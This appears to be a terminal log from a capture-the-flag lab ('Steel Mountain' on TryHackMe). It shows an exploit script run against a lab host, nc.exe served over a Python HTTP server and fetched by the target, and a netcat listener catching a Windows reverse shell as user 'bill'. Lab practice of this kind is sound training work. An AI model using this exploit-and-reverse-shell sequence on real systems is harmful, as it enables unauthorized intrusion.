 ┌──(mithlonde💀kali)-[~/ctf/tryhackme/steel-mountain]
└─$ python 39161.py 10.10.215.237 8080
┌──(mithlonde💀kali)-[~/ctf/tryhackme/steel-mountain]
└─$ python 39161.py 10.10.215.237 8080
┌──(mithlonde💀kali)-[~/transfer/windows]
└─$ ls -la nc.exe
-rwxr-xr-x 1 mithlonde mithlonde 58K May 17 20:09 nc.exe
┌──(mithlonde💀kali)-[~/transfer/windows]
└─$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.215.237 - - [17/May/2022 20:28:54] "GET /nc.exe HTTP/1.1" 200 -
10.10.215.237 - - [17/May/2022 20:28:54] "GET /nc.exe HTTP/1.1" 200 -
10.10.215.237 - - [17/May/2022 20:28:54] "GET /nc.exe HTTP/1.1" 200 -
10.10.215.237 - - [17/May/2022 20:28:54] "GET /nc.exe HTTP/1.1" 200 -
┌──(mithlonde💀kali)-[~/ctf/tryhackme/steel-mountain]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.48.183] from (UNKNOWN) [10.10.215.237] 49392
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>whoami
whoami
steelmountain\bill